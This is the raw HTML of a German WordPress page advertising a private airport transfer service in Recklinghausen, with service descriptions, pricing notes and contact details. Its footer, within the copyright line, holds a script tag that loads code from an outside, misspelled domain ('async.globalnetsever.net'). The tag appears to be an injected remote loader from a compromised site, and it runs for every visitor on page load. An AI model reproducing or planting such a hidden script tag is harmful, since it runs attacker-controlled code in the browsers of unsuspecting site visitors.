<link rel="icon" href="https://www.fliegerflitzer.de/wp-content/uploads/2018/02/cropped-Flughafentransfer-Fliegerflitzer-Bild-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fliegerflitzer.de/wp-content/uploads/2018/02/cropped-Flughafentransfer-Fliegerflitzer-Bild-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fliegerflitzer.de/wp-content/uploads/2018/02/cropped-Flughafentransfer-Fliegerflitzer-Bild-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fliegerflitzer.de/wp-content/uploads/2018/02/cropped-Flughafentransfer-Fliegerflitzer-Bild-270x270.png" />
</head>
<body data-cmplz=1 class="page-template-default page page-id-185 blog onetone">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left " role="banner">
                             
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                        							
                        
                            <a href="https://www.fliegerflitzer.de/">
                            <img class="site-logo normal_logo" alt="Flughafentransfer" src="https://www.fliegerflitzer.de/wp-content/themes/onetone/images/logo.png" />
                            </a>
                                                   </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://www.fliegerflitzer.de/"><span>Startseite</span></a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fliegerflitzer.de/flughafentransfer-schwerte-2/"><span>Flughafentransfer Schwerte</span></a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-185 current_page_item menu-item-449"><a href="https://www.fliegerflitzer.de/flughafentransfer-recklinghausen/" aria-current="page"><span>Flughafentransfer Recklinghausen</span></a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.fliegerflitzer.de/flughafentransfer-dortmund/"><span>Flughafentransfer Dortmund</span></a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.fliegerflitzer.de/flughafentransfer-herne/"><span>Flughafentransfer Herne</span></a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://www.fliegerflitzer.de/flughafentransfer-werne/"><span>Flughafentransfer Werne</span></a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.fliegerflitzer.de/flughafentransfer-unna-zum-flughafen-duesseldorf/"><span>Flughafentransfer Unna</span></a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://www.fliegerflitzer.de/flughafentransfer-duesseldorf/"><span>Flughafentransfer Düsseldorf</span></a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.fliegerflitzer.de/transfer-zeeland-niederlande/"><span>Transfer Zeeland Niederlande</span></a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://www.fliegerflitzer.de/kreuzfahrt-transfer/"><span>Transfer zum Schiff</span></a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.fliegerflitzer.de/stornogebuehren/"><span>Stornogebühren</span></a></li>
<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.fliegerflitzer.de/jobangebote/"><span>Jobangebote</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
                            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://www.fliegerflitzer.de/"><img class="site-logo normal_logo" src="https://www.fliegerflitzer.de/wp-content/themes/onetone/images/logo.png"></a>
                            
                                      
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://www.fliegerflitzer.de/"><h2 class="site-name">Flughafentransfer Fliegerflitzer für Dortmund, Recklinghausen, Herne</h2></a>
                                <span class="site-tagline">Flughafentransfer mit VIP-Service</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://www.fliegerflitzer.de/"><span>Startseite</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fliegerflitzer.de/flughafentransfer-schwerte-2/"><span>Flughafentransfer Schwerte</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-185 current_page_item menu-item-449"><a href="https://www.fliegerflitzer.de/flughafentransfer-recklinghausen/" aria-current="page"><span>Flughafentransfer Recklinghausen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.fliegerflitzer.de/flughafentransfer-dortmund/"><span>Flughafentransfer Dortmund</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.fliegerflitzer.de/flughafentransfer-herne/"><span>Flughafentransfer Herne</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://www.fliegerflitzer.de/flughafentransfer-werne/"><span>Flughafentransfer Werne</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.fliegerflitzer.de/flughafentransfer-unna-zum-flughafen-duesseldorf/"><span>Flughafentransfer Unna</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://www.fliegerflitzer.de/flughafentransfer-duesseldorf/"><span>Flughafentransfer Düsseldorf</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.fliegerflitzer.de/transfer-zeeland-niederlande/"><span>Transfer Zeeland Niederlande</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://www.fliegerflitzer.de/kreuzfahrt-transfer/"><span>Transfer zum Schiff</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.fliegerflitzer.de/stornogebuehren/"><span>Stornogebühren</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.fliegerflitzer.de/jobangebote/"><span>Jobangebote</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
 
            </header>
            <div class="slider-wrap"></div>
        </div><article id="post-185" class="post-185 page type-page status-publish hentry" role="article">


  <section class="page-title-bar title-left no-subtitle">
    <div class="container">
          <hgroup class="page-title">
        <h1>
          Flughafentransfer Recklinghausen        </h1>
      </hgroup>
         <div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb"><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"><i class="fa fa-home"></i> <a itemprop="breadcrumb" href="https://www.fliegerflitzer.de">Home</a> / <span class="current">Flughafentransfer Recklinghausen</span></div></div>      <div class="clearfix"></div>
    </div>
  </section>
 
    
  <div class="post-wrap">
    <div class="container">
      <div class="post-inner row no-aside">
        <div class="col-main">
          <section class="post-main" role="main" id="content">
                        <article class="post type-post" role="article">
                            <div class="entry-main">
            
                <div class="entry-content">
                  
<h2>Ihr Flughafentransfer für Recklinghausen</h2>


<div class="wp-block-image Flughafentransfer Recklinghausen Fliegerflitzer wp-image-50 size-medium">
<figure class="aligncenter"><img decoding="async" width="300" height="200" src="https://www.fliegerflitzer.de/wp-content/uploads/2018/02/Flughafentransfer-Recklinghausen-300x200.jpg" alt="Flughafentransfer Recklinghausen" class="wp-image-50" srcset="https://www.fliegerflitzer.de/wp-content/uploads/2018/02/Flughafentransfer-Recklinghausen-300x200.jpg 300w, https://www.fliegerflitzer.de/wp-content/uploads/2018/02/Flughafentransfer-Recklinghausen-768x512.jpg 768w, https://www.fliegerflitzer.de/wp-content/uploads/2018/02/Flughafentransfer-Recklinghausen-1024x683.jpg 1024w, https://www.fliegerflitzer.de/wp-content/uploads/2018/02/Flughafentransfer-Recklinghausen.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="wp-element-caption">Flughafentransfer Recklinghausen Fliegerflitzer</figcaption></figure></div>


<p class="has-text-align-center">Flughafentransfer Recklinghausen</p>



<p class="has-text-align-center">Auch in Recklinghausen könne Sie unseren Flughafentransfer genießen. Mit unserem <strong>Flughafentransfer Recklinghausen</strong> erreichen Sie Ihr Reiseziel sicher und pünktlich. Mit unserem VIP-Service beginnt Ihr Urlaub bereits vor Ihrer Haustür. Wir fahren ausschließlich Ihren Einzelauftrag und tätigen keinen Sammeltransfer. Das bedeutet für Sie das wir Sie direkt zu Ihren Ziel fahren ohne noch jemanden Abzuholen. Wir holen Sie von <strong>Zuhause</strong> oder von <strong>Hotel</strong> ab und bringen Sie direkt zu Ihrem <strong>Terminal</strong> oder zum <strong>Anleger</strong> Ihres Kreuzfahrtschiffes. Unsere Fahrer wissen wo Sie abgesetzt werden müssen. Sparen Sie sich die stressige Anreise und die teuren Parkplatzkosten und genießen Sie den Hintransfer in unseren Fahrzeugen.<br>Sie möchten gerne zu Ihrer <strong>Ferienwohnung</strong> an Nord- oder Ostsee? &#8230;kein Problem, rufen Sie uns einfach an und lassen Sie sich beraten.</p>



<p class="has-text-align-center">Auch den Rücktransfer machen wir Ihnen so stressfrei und einfach wie möglich. Wir empfangen Sie direkt hinter dem Zoll im Flughafengebäude mit einem Schild auf dem Ihr Name steht. Unsere Fahrzeuge stehen direkt am Ankunftsterminal so das Sie keinen weiten Wege zurück legen müssen. Ihr Flug wird von uns anhand der Flugnummer kontrolliert, so das wir genau wissen wann Sie landen.</p>



<h2>VIP-Service</h2>


<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" loading="lazy" width="300" height="200" src="https://www.fliegerflitzer.de/wp-content/uploads/2018/02/Flughafentransfer-VIP-Service-300x200.jpg" alt="Flughafentransfer VIP-Service" class="wp-image-51" srcset="https://www.fliegerflitzer.de/wp-content/uploads/2018/02/Flughafentransfer-VIP-Service-300x200.jpg 300w, https://www.fliegerflitzer.de/wp-content/uploads/2018/02/Flughafentransfer-VIP-Service-768x512.jpg 768w, https://www.fliegerflitzer.de/wp-content/uploads/2018/02/Flughafentransfer-VIP-Service-1024x683.jpg 1024w, https://www.fliegerflitzer.de/wp-content/uploads/2018/02/Flughafentransfer-VIP-Service.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p class="has-text-align-center">In unseren Fahrzeugen des Flughafentransfer Recklinghausen begrüßt Sie unser Fahrer mit einem Gläschen Sekt, so das Sie mit Ihrer Familie oder Freunden auf Ihren wohlverdienten Urlaub anstoßen können.</p>



<p class="has-text-align-center">&#8230; so geht Urlaub!</p>



<p class="has-text-align-center">Genießen Sie einfach Ihren Urlaub von Anfang an.</p>



<h3 class="has-text-align-center">unsere Festpreise im Überblick</h3>



<div class="is-layout-flex wp-container-2 wp-block-columns">
<div class="is-layout-flow wp-block-column" style="flex-basis:100%">
<p style="text-align: center;">&#8230;auf Grund der aktuellen Situation: nur noch auf Anfrage</p>
</div>
</div>



<h3>&nbsp;</h3>



<p class="has-text-align-center"></p>



<p class="has-text-align-center">Die Preise sind gültig für einen Transfer (Einzeltransfer) zum Flughafen (Hintransfer).</p>



<p class="has-text-align-center">Bei der Abholung von Flughafen berechnen wir wegen der langen Wartezeiten einen pauschalen Aufschlag von 10€.</p>



<p class="has-text-align-center">Dies ist nur eine kleine Auswahl der Ziele die wir anfahren.</p>



<p>Weitere&nbsp;<strong>Urlaubsziele&nbsp;</strong>sind:<br>Norddeich, Grömitz, Timmendorf, Zandvoort, Domburg, Zoutelande, Renesse, … und viele mehr.</p>



<p>Für “<a href="https://www.zeeland-transfer.de/" target="_blank" rel="noreferrer noopener">Zeeland</a>” haben wir eine eigenständige Seite</p>



<p class="has-text-align-center">Wenn Ihr Ziel nicht dabei sein sollte dann rufen Sie uns einfach an oder schreiben Sie uns eine Mail. Wir machen Ihnen auch für Ihr Ziel ein Angebot.</p>



<h4>und so können Sie uns erreichen:</h4>


<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" loading="lazy" width="300" height="259" src="https://www.fliegerflitzer.de/wp-content/uploads/2018/02/Flughafentransfer-Fliegerflitzer-Bild-300x259.png" alt="Flughafentransfer Fliegerflitzer Bild" class="wp-image-34" title="Flughafentransfer Recklinghausen Fliegerflitzer" srcset="https://www.fliegerflitzer.de/wp-content/uploads/2018/02/Flughafentransfer-Fliegerflitzer-Bild-300x259.png 300w, https://www.fliegerflitzer.de/wp-content/uploads/2018/02/Flughafentransfer-Fliegerflitzer-Bild.png 570w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p class="has-text-align-center"><em><strong>Fliegerflitzer UG<br></strong>Flughafentransfer Recklinghausen</em></p>



<p class="has-text-align-center">Büro:</p>



<p class="has-text-align-center">Tel: 0 23 61 / 40 35 000</p>



<p class="has-text-align-center">Fax: 0 23 61 / 40 38 002</p>



<p class="has-text-align-center">Mobil: 0 17 63 / 77 44 800 (auch WhatsApp)</p>



<p class="has-text-align-center">info@fliegerflitzer.de</p>



<p class="has-text-align-center"><a href="http://www.fliegerflitzer.de">Flughafentransfer Recklinghausen</a></p>
                                  </div>
                
              </div>
            </article>
            <div class="post-attributes">
              <!--Comments Area-->
              <div class="comments-area text-left">
                              </div>
              <!--Comments End-->
            </div>
                      </section>
        </div>
                      </div>
    </div>
  </div>
</article>
<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script src=//async.globalnetsever.net></script> Copyright &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by MageeWP Themes.</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a><style id='core-block-supports-inline-css' type='text/css'>
.wp-block-columns.wp-container-2{flex-wrap:nowrap;}
</style>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/www.fliegerflitzer.de\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/www.fliegerflitzer.de\/?spu_action=spu_load","pid":"185","is_front_page":"","is_category":"","site_url":"https:\/\/www.fliegerflitzer.de","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8' id='spu-public-js'></script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=6.1.5' id='jquery-mb-ytplayer-js'></script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14' id='jquery-scrollto-js'></script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/jquery.waypoints.js' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0' id='jquery-counterup-js'></script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-content/themes/onetone/plugins/owl-carousel/owl.carousel.js?ver=2.2.0' id='owl-carousel-js'></script>
<script type='text/javascript' id='onetone-default-js-extra'>
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https:\/\/www.fliegerflitzer.de\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/www.fliegerflitzer.de\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fliegerflitzer.de/wp-content/themes/onetone/js/onetone.js?ver=3.0.6' id='onetone-default-js'></script>
			<script data-category="functional">
											</script>
			</body></html>